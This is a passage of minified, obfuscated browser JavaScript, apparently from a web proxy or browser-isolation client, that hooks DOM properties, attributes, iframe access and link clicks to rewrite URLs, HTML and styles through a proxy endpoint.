t(o,l(2184),l(3050),(function(t){const e=l;return i.A[e(515)](o)[e(3977)][e(2449)](this,(0,u.md)(t))})),Xt(o,l(2184),l(2115),(function(t){const e=l;if(t[e(679)](e(1032))){const n=t[e(2834)](5)[e(3474)]();(0,u._)(n)||(t=e(1032)+(0,u.md)(n))}return i.A[e(515)](o)[e(2298)][e(2449)](this,t)})),Zt(o,l(2184),"id",{get:function(){const t=l;for(var e=arguments[t(2882)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(515)](o)[t(3966)][t(515)][t(2449)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;e(1669)!=typeof t&&(t=o[e(4217)](t)),yt(o,t);for(var n=arguments[e(2882)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(515)](o)[e(3966)][e(3216)][e(2449)](this,(0,u.md)(t),...r)}}),Zt(o,l(2184),l(3405),{get:function(){const t=l;for(var e=arguments[t(2882)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(515)](o)[t(2634)][t(515)][t(2449)](this,...n);return t(2987)===this[t(2079)][t(3474)]()?(0,dt.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(2882)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(e(2987)===this[e(2079)][e(3474)]())return i.A[e(515)](o)[e(2634)][e(3216)][e(2449)](this,(0,dt.dv)({protectUrlContext:r,stylesheet:t}),...s);if(e(3368)===this[e(2079)][e(3474)]())return i.A[e(515)](o)[e(2634)][e(3216)][e(2449)](this,t,...s);const c=t[e(1929)]();return this instanceof o[e(1134)]&&c[e(2969)](e(4059))?i.A[e(515)](o)[e(2634)][e(3216)][e(2449)](this,t,...s):i.A[e(515)](o)[e(2634)][e(3216)][e(2449)](this,Et({_window:o,protectUrlContext:r,html:t}),...s)}}),Zt(o,l(2184),l(2273),{get:function(){const t=l;for(var e=arguments[t(2882)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(515)](o)[t(4071)][t(515)][t(2449)](this,...n);return t(2987)===this[t(2079)][t(3474)]()?(0,dt.sR)(s):s},set:function(t){const e=l,n=t[e(1929)]();for(var s=arguments[e(2882)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return this instanceof o[e(1134)]&&n[e(2969)](e(4059))?i.A[e(515)](o)[e(4071)][e(3216)][e(2449)](this,t,...a):i.A[e(515)](o)[e(4071)][e(3216)][e(2449)](this,Et({_window:o,protectUrlContext:r,html:t}),...a)}}),Xt(o,l(2184),l(2566),(function(t,e){const n=l;return i.A[n(515)](o)[n(3154)][n(2449)](this,t,this instanceof o[n(3622)]&&n(2987)!==this[n(2079)][n(3474)]()?Et({_window:o,protectUrlContext:r,html:e}):(0,dt.dv)({protectUrlContext:r,stylesheet:e}))})),Xt(o,l(2184),l(1530),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(515)](o)[e(1301)][e(2449)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Xt(o,l(2184),l(3640),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(515)](o)[e(942)][e(2449)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Xt(o,l(2184),l(1905),(function(t){const e=l;if(t[e(679)](e(1032))){const n=t[e(2834)](5)[e(3474)]();(0,u._)(n)||(t=e(1032)+(0,u.md)(n))}return i.A[e(515)](o)[e(3161)][e(2449)](this,t)})),Xt(o,l(2184),l(2227),(function(t){const e=l;return!!t&&i.A[e(515)](o)[e(3160)][e(2449)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}));const d=[l(2690),l(1677),l(3703),l(4035),l(2248),l(1200),l(2402)],f=["id",l(2574),l(3751),l(1861),l(2471),l(1719),l(1578),l(3436),l(1054),"as",l(3795),l(3688),l(1373),l(1949),l(721),l(1132),l(2991),l(2665),l(2987),...d];Xt(o,l(2184),l(914),(function(t,s){const a=l;t=t[a(3474)]();let c=String(s);const h=this[a(2079)][a(3474)]();if("id"!==t||(0,u._)(c))if(a(2574)===t)c=c[a(2862)](" ")[a(3110)]((t=>t[a(1244)]()))[a(3110)]((t=>(0,u.md)(t)))[a(1868)](" ");else if(a(1861)===t||a(3751)===t)c=a(2826)+c;else if(a(2968)===h)a(2471)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(4164)],baseUrl:i.A[a(515)](o)[a(1986)][a(515)][a(1770)](o[a(1362)]),endpoint:n.A[a(612)]}):a(1719)===t&&(c=a(3069)[a(4054)](vt,a(1722))[a(4054)]((0,e.Wq)({protectUrlContext:r,url:n.A[a(612)]+a(2493),kind:e.MN[a(2479)],baseUrl:i.A[a(515)](o)[a(1986)][a(515)][a(1770)](o[a(1362)]),endpoint:n.A[a(612)]}),a(1571))[a(4054)]((0,xt.x)().id,a(1510))+Et({_window:o,protectUrlContext:r,html:c}));else if(a(2663)!==h&&a(3895)!==h||a(2471)!==t)if(a(2663)!==h&&a(3895)!==h||a(1578)!==t)if(a(3368)===h&&a(2471)===t)c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2479)],baseUrl:i.A[a(515)](o)[a(1986)][a(515)][a(1770)](o[a(1362)]),endpoint:n.A[a(612)]});else if(a(2999)===h){var f;const s=a(1054)===t?c:null===(f=i.A[a(515)](o)[a(1878)][a(2449)](this,a(1054)))||void 0===f?void 0:f[a(3474)](),l=a(3436)===t?c:i.A[a(515)](o)[a(1878)][a(2449)](this,a(3436)),u="as"===t?c:i.A[a(515)](o)[a(1878)][a(2449)](this,"as"),d=a(3274)===s||a(1624)===s&&a(2987)===u?e.MN[a(3484)]:a(1624)===s&&a(3368)===u?e.MN[a(2479)]:e.MN[a(492)];a(3436)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:d,baseUrl:i.A[a(515)](o)[a(1986)][a(515)][a(1770)](o[a(1362)]),endpoint:n.A[a(612)]}):l&&i.A[a(515)](o)[a(803)][a(3216)][a(2449)](this,(0,e.Wq)({protectUrlContext:r,url:l,kind:d,baseUrl:i.A[a(515)](o)[a(1986)][a(515)][a(1770)](o[a(1362)]),endpoint:n.A[a(612)]}))}else if("a"!==h||a(3436)!==t||(0,e.EW)(c))if("a"===h&&a(1373)===t&&a(1669)==typeof c)t=a(1032)+(0,u.md)(a(1373));else if(a(2338)!==h||a(2471)!==t&&a(3688)!==t||(0,e.EW)(c))if(a(2771)!==h||a(2471)!==t||(0,e.EW)(c))if(a(2771)===h&&a(1578)===t)c=Mt({protectUrlContext:r,srcset:c,endpoint:n.A[a(612)],baseUrl:i.A[a(515)](o)[a(1986)][a(515)][a(1770)](o[a(1362)])});else if(a(2404)!==h||a(3646)!==t||(0,e.EW)(c))a(2404)!==h||a(2326)!==t||(0,u._)(c)||[a(780),a(3491),a(3349),a(3141)][a(2969)](c)||(c=(0,u.md)(c));else{const t=i.A[a(515)](o)[a(1878)][a(2449)](this,a(2326));c=(0,e.Wq)({protectUrlContext:r,url:c,kind:a(780)===t?e.MN[a(3352)]:e.MN[a(4164)],baseUrl:i.A[a(515)](o)[a(1986)][a(515)][a(1770)](o[a(1362)]),endpoint:n.A[a(612)]})}else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(492)],baseUrl:i.A[a(515)](o)[a(1986)][a(515)][a(1770)](o[a(1362)]),endpoint:n.A[a(612)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(492)],baseUrl:i.A[a(515)](o)[a(1986)][a(515)][a(1770)](o[a(1362)]),endpoint:n.A[a(612)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(3352)],baseUrl:i.A[a(515)](o)[a(1986)][a(515)][a(1770)](o[a(1362)]),endpoint:n.A[a(612)]});else c=Mt({protectUrlContext:r,srcset:c,endpoint:n.A[a(612)],baseUrl:i.A[a(515)](o)[a(1986)][a(515)][a(1770)](o[a(1362)])});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(492)],baseUrl:i.A[a(515)](o)[a(1986)][a(515)][a(1770)](o[a(1362)]),endpoint:n.A[a(612)]});else yt(o,c),c=(0,u.md)(c);if(d[a(2969)](t)&&(c=(0,dt.oY)({protectUrlContext:r,value:c})),a(3795)===t&&(c=At(r,c,i.A[a(515)](o)[a(1986)][a(515)][a(1770)](o[a(1362)]))),a(721)!==t||(0,u._)(c)||(c=(0,u.zp)(c)),a(1949)!==t||(0,u._)(c)||(c=(0,u.md)(c)),a(1132)!==t&&a(2991)!==t||(t=(0,u.md)(t)),a(2665)===t&&(t=(0,u.md)(t)),t[a(679)](a(1032))){const e=t[a(2834)](5)[a(3474)]();(0,u._)(e)||(t=a(1032)+(0,u.md)(e))}return a(2987)===t&&(c=(0,_t.e)(c)),i.A[a(515)](o)[a(4212)][a(2449)](this,t,c)}),(function(t,e){const n=l,r=t[n(3474)]();return!!f[n(2969)](r)||!!r[n(679)](n(1032))}));const m=[l(2477),l(3436)];Xt(o,l(2184),l(821),(function(t,s,a){const c=l;return c(2477)===s&&a[c(679)]("#")?a="#"+(0,u.md)(a[c(2834)](1)):c(2477)!==s&&c(3436)!==s||(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(492)],baseUrl:i.A[c(515)](o)[c(1986)][c(515)][c(1770)](o[c(1362)]),endpoint:n.A[c(612)]})),i.A[c(515)](o)[c(2176)][c(2449)](this,t,s,a)}),(function(t,e,n){const r=l;return!!m[r(3761)]((t=>e[r(679)](t)))})),Xt(o,l(2184),l(2453),(function(t){const e=l;return i.A[e(515)](o)[e(2292)][e(2449)](this,Et({_window:o,protectUrlContext:r,html:t}))})),Zt(o,l(2456),l(2727),{get:function(){const t=l;for(var n=arguments[t(2882)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(515)](o)[t(3421)][t(515)][t(2449)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(1953)]:a}},(()=>!0)),Zt(o,l(2456),l(3289),{get:function(){const t=l;for(var n=arguments[t(2882)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(515)](o)[t(1355)][t(515)][t(2449)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(1953)]:a}}),Xt(o,l(1540),l(1192),(function(){const t=l;this[t(886)]=!0;for(var e=arguments[t(2882)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(515)](o)[t(2982)][t(2449)](this,...n)})),Xt(o,l(1540),l(1529),(function(){const t=l;this[t(3855)]=!0;for(var e=arguments[t(2882)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(515)](o)[t(3896)][t(2449)](this,...n)})),Xt(o,l(2337),l(3532),(function(t,s,a){const c=l;var d,h;null!==(d=this[c(3675)])&&void 0!==d||(this[c(3675)]=[]);const f=null!==(h=this[c(3675)][c(3481)](Rt(t,s,a)))&&void 0!==h?h:(()=>{const l=c,d={eventName:t,callback:s,options:a,triggerCount:0,func:function(t){const s=a2T;this[s(3675)]=this[s(3675)][s(2620)]((t=>{const e=s;var n;return!(e(3243)!=typeof t[e(2480)]&&null!==(n=t[e(2480)])&&void 0!==n&&null!==(n=n[e(1416)])&&void 0!==n&&n[e(2522)])}));try{for(var c=arguments[s(2882)],l=new Array(c>1?c-1:0),h=1;h<c;h++)l[h-1]=arguments[h];d[s(2060)][s(2543)]?d[s(2060)][s(2543)][s(2449)](d[s(2060)],t,...l):d[s(2060)][s(2449)](this,t,...l)}catch(t){console[s(3835)](t)}const f=++d[s(2925)];let m=!1;if((t[s(3855)]||t[s(886)]&&this[s(3675)][s(3873)]((t=>t[s(2925)]===f))||this instanceof o[s(2456)]&&this[s(3675)][s(3873)]((t=>t[s(2925)]===f)))&&(m=!0),m&&!t[s(813)]){let a=t[s(2326)];for(;a&&"a"!==(null===(p=a)||void 0===p||null===(p=p[s(2079)])||void 0===p?void 0:p[s(3474)]());){var p;a=a[s(2093)]}if(a){var g;const c=i.A[s(515)](o)[s(1878)][s(2449)](a,s(1032)+(0,u.md)(s(1373)));if(c)try{o[s(1212)](c)}catch(t){}let l=i.A[s(515)](o)[s(1878)][s(2449)](a,s(3436));if(s(1669)!=typeof l||l[s(679)](s(1914)))return;const d=null===(g=$t(o))||void 0===g?void 0:g[s(3661)];if((0,e.EW)(l)){const t=(0,e.sH)(l)[s(1953)];l=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3352)],baseUrl:i.A[s(515)](o)[s(1986)][s(515)][s(1770)](o[s(1362)]),endpoint:n.A[s(612)],extra:{sourceFrameOrigin:d}})}let h=i.A[s(515)](o)[s(1878)][s(2449)](a,s(2470));if(h=At(r,h,i.A[s(515)](o)[s(1986)][s(515)][s(1770)](o[s(1362)])),t[s(3238)](),l){if("#"===l){const t=(0,e.sH)(window[s(3366)][s(3436)])[s(1953)];l=(0,e.Wq)({protectUrlContext:r,url:t+"#",kind:e.MN[s(3352)],baseUrl:i.A[s(515)](o)[s(1986)][s(515)][s(1770)](o[s(1362)]),endpoint:n.A[s(612)],extra:{sourceFrameOrigin:d}})}let t=o;for(;D(t,s(2206),s(1189),{url:l,windowFeatures:h?s(1711)[s(4054)](h):void 0,name:o[s(1650)]}),t!==o[s(2655)];)t=t[s(3430)][s(2549)]}}}s(3243)!=typeof a&&null!=a&&a[s(1922)]&&(this[s(3675)]=this[s(3675)][s(2620)]((t=>t!==d)))}};return this[l(3675)][l(2639)](d),d})();return i.A[c(515)](o)[c(2031)][c(2449)](this,t,f[c(1039)],a)}),(function(t,e){return l(1189)===t})),Xt(o,l(2337),l(4097),(function(t,e,n){const r=l;var s;const a=null!==(s=this[r(3675)])&&void 0!==s?s:[],c=a[r(2040)](Rt(t,e,n));if(-1!==c){const[e]=a[r(1454)](c,1);return i.A[r(515)](o)[r(3334)][r(2449)](this,t,e[r(1039)],n)}return i.A[r(515)](o)[r(3334)][r(2449)](this,t,e,n)}),(t=>l(1189)===t)),Zt(o,l(2538),l(2470),{get:function(){const t=l;for(var e=arguments[t(2882)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(515)](o)[t(3326)][t(515)][t(2449)](this,...n);return s?kt(s):s},set:function(t){const e=l;if(!t)return i.A[e(515)](o)[e(3326)][e(3216)][e(2449)](this,t);for(var n=arguments[e(2882)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(515)](o)[e(3326)][e(3216)][e(2449)](this,At(r,t,i.A[e(515)](o)[e(1986)][e(515)][e(1770)](o[e(1362)])),...s)}}),Zt(o,l(2538),l(3436),{get:function(){const t=l;for(var n=arguments[t(2882)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(515)](o)[t(2595)][t(515)][t(1770)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1953)]),a},set:function(t){const a=l;try{t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3352)],baseUrl:i.A[a(515)](o)[a(1986)][a(515)][a(1770)](o[a(1362)]),endpoint:n.A[a(612)]})}catch(e){s.A[a(3342)](a(1564),t)}for(var c=arguments[a(2882)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(515)](o)[a(2595)][a(3216)][a(2449)](this,t,...u)}}),Zt(o,l(2538),l(1668),{get:function(){const t=l;let n=i.A[t(515)](o)[t(2595)][t(515)][t(1770)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(1953)]);try{return new URL(n)[t(1668)]}catch(e){for(var r=arguments[t(2882)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(515)](o)[t(3268)][t(515)][t(1770)](this,s)}}}),Zt(o,l(2538),l(1445),{get:function(){const t=l;let n=i.A[t(515)](o)[t(2595)][t(515)][t(1770)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(1953)]);try{return new URL(n)[t(1445)]}catch(e){for(var r=arguments[t(2882)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(515)](o)[t(3131)][t(515)][t(1770)](this,s)}}}),Zt(o,l(2538),l(755),{get:function(){const t=l;for(var n=arguments[t(2882)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(515)](o)[t(2595)][t(515)][t(1770)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1953)]);try{return new URL(a)[t(755)]}catch(e){return i.A[t(515)](o)[t(1e3)][t(515)][t(1770)](this,r)}}}),Zt(o,l(2538),l(3551),{get:function(){const t=l;for(var n=arguments[t(2882)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(515)](o)[t(2595)][t(515)][t(1770)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1953)]);try{return new URL(a)[t(3551)]}catch(e){return i.A[t(515)](o)[t(1251)][t(515)][t(1770)](this,r)}}}),Zt(o,l(2538),l(1108),{get:function(){const t=l;for(var n=arguments[t(2882)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(515)](o)[t(2595)][t(515)][t(1770)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1953)]);try{return new URL(a)[t(1108)]}catch(e){return i.A[t(515)](o)[t(4228)][t(515)][t(1770)](this,r)}}}),Zt(o,l(2538),l(3942),{get:function(){const t=l;for(var n=arguments[t(2882)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(515)](o)[t(2595)][t(515)][t(1770)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1953)]);try{return new URL(a)[t(3942)]}catch(e){return i.A[t(515)](o)[t(924)][t(515)][t(1770)](this,r)}}}),Zt(o,l(2538),l(2326),{get:function(){const t=l;for(var n=arguments[t(2882)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(515)](o)[t(918)][t(515)][t(1770)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1953)]),a},set:function(t){const s=l,a=i.A[s(515)](o)[s(1878)][s(2449)](this,s(3436));a&&i.A[s(515)](o)[s(4212)][s(2449)](this,s(3436),(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[s(3352)],baseUrl:i.A[s(515)](o)[s(1986)][s(515)][s(1770)](o[s(1362)]),endpoint:n.A[s(612)]}));for(var c=arguments[s(2882)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(515)](o)[s(918)][s(3216)][s(2449)](this,t,...u)}}),Zt(o,l(2538),l(3661),{get:function(){const t=l;for(var n=arguments[t(2882)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(515)](o)[t(2595)][t(515)][t(1770)](this,r);return(0,e.EW)(a)?new URL((0,e.sH)(a)[t(1953)])[t(3661)]:i.A[t(515)](o)[t(2526)][t(515)][t(1770)](this,r)}}),Zt(o,l(2538),l(3745),{get:function(){const t=l;for(var n=arguments[t(2882)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(515)](o)[t(3948)][t(515)][t(1770)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1953)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,baseUrl:i.A[s(515)](o)[s(1986)][s(515)][s(1770)](o[s(1362)]),endpoint:n.A[s(612)]}));for(var a=arguments[s(2882)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(515)](o)[s(3948)][s(3216)][s(2449)](this,t,...c)}}),Zt(o,l(2538),l(2398),{get:function(){const t=l;for(var n=arguments[t(2882)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(515)](o)[t(2595)][t(515)][t(1770)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1953)]);try{return new URL(a)[t(2398)]}catch(e){return i.A[t(515)](o)[t(529)][t(515)][t(1770)](this,r)}}}),Jt(o,l(3622),l(2363),{get:function(t,e){const n=l;if(n(1669)!=typeof e)return t[e];const r=t[(0,u._)(e)?e:(0,u.md)(c(e))];return n(1173)==typeof r?r[n(971)](t):r},set:function(t,e,n){return l(1669)!=typeof e?(t[e]=n,!0):(t[(0,u.md)(c(e))]=n,!0)},ownKeys:function(t){const e=l;return o[e(1408)][e(3796)](t)[e(3110)]((t=>e(1669)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=l;return n(1669)!=typeof e||(0,u._)(e)||(e=(0,u.md)(c(e))),o[n(1408)][n(4148)](t,e)}},null),Zt(o,l(3622),l(2105),{get:function(){const t=l;for(var e=arguments[t(2882)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(515)](o)[t(848)][t(515)][t(2449)](this,...n);return t(2987)===this[t(2079)][t(3474)]()?(0,dt.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(2882)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return e(2987)===this[e(2079)][e(3474)]()?i.A[e(515)](o)[e(848)][e(3216)][e(2449)](this,(0,dt.dv)({protectUrlContext:r,stylesheet:t}),...s):i.A[e(515)](o)[e(848)][e(3216)][e(2449)](this,t,...s)}}),Zt(o,l(3622),l(721),{get:function(){const t=l;for(var e=arguments[t(2882)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(515)](o)[t(946)][t(515)][t(2449)](this,...n);return(0,u._)(s)?(0,u.xE)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.zp)(t);for(var n=arguments[e(2882)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(515)](o)[e(946)][e(3216)][e(2449)](this,t,...r)}}),Jt(o,l(3622),l(2987),{get:function(t,e){const n=l;if(n(2791)===e)return!0;const r=t[e];return r?n(1173)==typeof r?r[n(971)](t):n(1669)==typeof r?n(2327)===e?(0,dt.QS)(r):(0,dt.hB)(r):r:r},set:function(t,e,n){const s=l;s(2327)===e?n=(0,dt.Vd)({protectUrlContext:r,style:n}):s(1669)==typeof n&&n[s(2969)](s(1569))&&(n=(0,dt.oY)({protectUrlContext:r,value:n}));const a=t[e];if(t[e]=n,a!==n){const t=i.A[s(515)](o)[s(1878)][s(2449)](this,s(2987));if(t){const e=(0,_t.e)(t);t!==e&&i.A[s(515)](o)[s(4212)][s(2449)](this,s(2987),e)}}return!0}},null),Zt(o,l(3687),l(3646),{get:function(){const t=l;for(var n=arguments[t(2882)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(515)](o)[t(1869)][t(515)][t(1770)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1953)]),a},set:function(t){const s=l,a=i.A[s(515)](o)[s(1878)][s(2449)](this,s(2326));t&&!(0,e.EW)(t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:s(780)===a?e.MN[s(3352)]:e.MN[s(4164)],baseUrl:i.A[s(515)](o)[s(1986)][s(515)][s(1770)](o[s(1362)]),endpoint:n.A[s(612)]}));for(var c=arguments[s(2882)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(515)](o)[s(1869)][s(3216)][s(2449)](this,t,...u)}}),Zt(o,l(3687),l(2326),{get:function(){const t=l;for(var e=arguments[t(2882)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(515)](o)[t(2544)][t(515)][t(1770)](this,n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;[e(780),e(3491),e(3349),e(3141)][e(2969)](t)||t&&!(0,u._)(t)&&(t=(0,u.md)(t));for(var n=arguments[e(2882)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(515)](o)[e(2544)][e(3216)][e(2449)](this,t,...r)}}),Zt(o,l(2282),l(3530),{get:function(){const t=l,e=i.A[t(515)](o)[t(1878)][t(2449)](this,t(2471));for(var n=arguments[t(2882)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(515)](o)[t(884)][t(515)][t(2449)](this,...s);return Yt(o,c,e)&&(c[t(4083)]||(c[t(4083)]=!0,J(c),at(c),h[t(3538)](c)),Vt(c),Ft(r,c)),i.A[t(515)](o)[t(3103)][t(515)][t(2449)](this,...s)}}),Xt(o,l(3211),l(656),(function(t,e){const n=l,r=i.A[n(515)](o)[n(3573)][n(2449)](this,t,e);return o[n(2707)](r)}),(function(t,e){return!!o[l(2707)]})),Xt(o,l(3211),l(901),(function(t,e,n){const r=l;let s=i.A[r(515)](o)[r(1537)][r(2449)](this,t,e,n);var a;return t&&9===t[r(2605)]&&(s=i.A[r(515)](o)[r(3573)][r(2449)](this,s),null!==(a=s[r(3366)])&&void 0!==a&&null!==(a=a[r(1990)])&&void 0!==a&&a[0]&&(s[r(3366)][r(1990)][0]=o[r(3836)][r(3661)]),delete s[r(3836)],delete s[r(3675)],s=i.A[r(515)](o)[r(1537)][r(2449)](this,s,e,n)),s})),Zt(o,l(1839),l(2771),{get:function(){const t=l;for(var e=arguments[t(2882)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(515)](o)[t(2868)][t(515)][t(2449)](this,...n);return Lt[t(515)](o,s)}},(function(){const t=l;try{if((t=>{const e=a2T;try{if(null!=t&&t[e(2422)])return!0;if(e(1669)==typeof t){var n;if(t[e(679)](e(2832)))return!0;const r=o[e(3211)][e(656)](t);if(null!=r&&null!==(n=r[e(2069)])&&void 0!==n&&n[e(679)](e(2619)))return!0;if([e(601),e(3187),e(3158)][e(2969)](null==r?void 0:r[e(2069)])&&void 0!==(null==r?void 0:r[e(2241)])&&void 0!==(null==r?void 0:r[e(3267)])&&void 0!==(null==r?void 0:r[e(896)]))return!0}}catch(t){}return!1})(this[t(1644)]))return!1;if((0,e.EW)(o[t(3366)][t(3436)])){const n=new URL((0,e.sH)(o[t(3366)][t(3436)])[t(1953)]);if(t(3090)===n[t(1445)]&&/\/sodar\/.*.html/g[t(2836)](n[t(3551)]))return!1;if(t(4081)===n[t(1445)]&&t(834)===n[t(3551)])return!1;if(t(3494)===n[t(1445)]&&n[t(3551)][t(2518)](t(3586)))return!1;if(t(3512)===n[t(1445)]&&t(1143)===n[t(3551)])return!1}const n=(()=>{const e=t;try{return i.A[e(515)](o)[e(2868)][e(515)][e(2449)](this)[e(3366)][e(3436)]}catch(t){return null}})();if((0,e.EW)(n)){const r=new URL((0,e.sH)(n)[t(1953)]);if(t(2005)===r[t(1445)]&&t(2442)===r[t(3551)])return!1}const s=i.A[t(515)](o)[t(2868)][t(515)][t(2449)](this);return!(0,e.Vp)(r)||s!==o[t(2655)]}catch(t){return!0}})),Zt(o,l(2282),l(1096),{get:function(){const t=l;for(var n,s=arguments[t(2882)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];const d=i.A[t(515)](o)[t(884)][t(515)][t(2449)](this,...a);if(!d)return d;const f=i.A[t(515)](o)[t(1878)][t(2449)](this,t(2471));if(Yt(o,d,f)&&(d[t(4083)]||(d[t(4083)]=!0,J(d),at(d),h[t(3538)](d)),Vt(d),Ft(r,d)),t(1832)===(null===(n=o[t(3836)])||void 0===n?void 0:n[t(3661)]))return d;if(Pt(d)){const e=d[t(1362)][t(2182)](t(3368));for(let n=0;n<e[t(2882)];n++){const r=e[n];if(r[t(3405)][t(2969)](t(542))&&r[t(3405)][t(2969)](t(1114))&&r[t(3405)][t(2969)](t(982)))return d}}let m=i.A[t(515)](o)[t(1374)][t(515)][t(2449)](this);if(m=m&&(0,u._)(m)?(0,u.ks)(m):m,t(2135)===m)return d;if((0,e.EW)(f)){const n=new URL((0,e.sH)(f)[t(1953)]);if(n[t(1445)][t(2518)](t(1981))&&n[t(3551)][t(2969)](t(769)))return d}return Lt[t(515)](o,d)}}),Zt(o,l(2282),l(1650),{get:function(){const t=l;for(var e=arguments[t(2882)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(515)](o)[t(1374)][t(515)][t(2449)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;for(var n=arguments[e(2882)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(515)](o)[e(1374)][e(3216)][e(2449)](this,(0,u.md)(t),...r)}}),Zt(o,l(2282),l(2471),{get:function(){const t=l;for(var n=arguments[t(2882)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(515)](o)[t(1526)][t(515)][t(2449)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1953)]),a},set:function(t){const s=l;for(var a=arguments[s(2882)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];if(t[s(679)](s(1847)))return t=Nt(t,r,o),i.A[s(515)](o)[s(1526)][s(3216)][s(2449)](this,t,...c);if(s(3734)===t){const t=i.A[s(515)](o)[s(884)][s(515)][s(2449)](this,...c),a=t[s(3878)];if(a){const c=(0,e.Wq)({protectUrlContext:r,url:n.A[s(612)]+s(2493),kind:e.MN[s(2479)],baseUrl:i.A[s(515)](o)[s(1986)][s(515)][s(1770)](o[s(1362)]),endpoint:n.A[s(612)]}),l=s(3069)[s(4054)](vt,s(1722))[s(4054)](c,s(1571))[s(4054)]((0,xt.x)().id,s(1510))+Et({_window:o,protectUrlContext:r,html:a});t[s(3878)]=l}}return 